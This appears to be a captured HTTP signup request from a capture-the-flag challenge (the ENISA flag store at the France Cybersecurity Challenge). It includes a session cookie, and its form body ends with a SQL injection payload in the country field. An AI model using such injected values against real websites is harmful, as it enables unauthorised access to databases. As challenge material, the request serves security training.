 POST /signup HTTP/1.1
Host: enisa-flag-store.france-cybersecurity-challenge.fr
Cookie: auth=
MTY4MjUyMzQxN3xEdi1CQkFFQ180SUFBUkFCRUFBQVlQLUNBQU1HYzNSeWFXNW5EQW9BQ0hWelpYSnVZVzFsQm5OMGNtbHVad3dDQUFBR2MzUnlhVzVuREFF
rQUIyTnZkVzUwY25rR2MzUnlhVzVuREFJQUFBWnpkSEpwYm1jTUR3QU5ZWFYwYUdWdWRHbGpZWFJsWkFSaWIyOXNBZ0lBQUE9PXw8Bq69LKi21bXsy6buN-
t_IfN8PVVf3D6SyvIJkBn1iA==
Content-Length: 78
Cache-Control: max-age=0
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
Origin: https://enisa-flag-store.france-cybersecurity-challenge.fr
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://enisa-flag-store.france-cybersecurity-challenge.fr/signup
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
username=noct3&password=noct&token=ohnah7bairahPh5oon7naqu1caib8euh&country=fr'+OR+1='1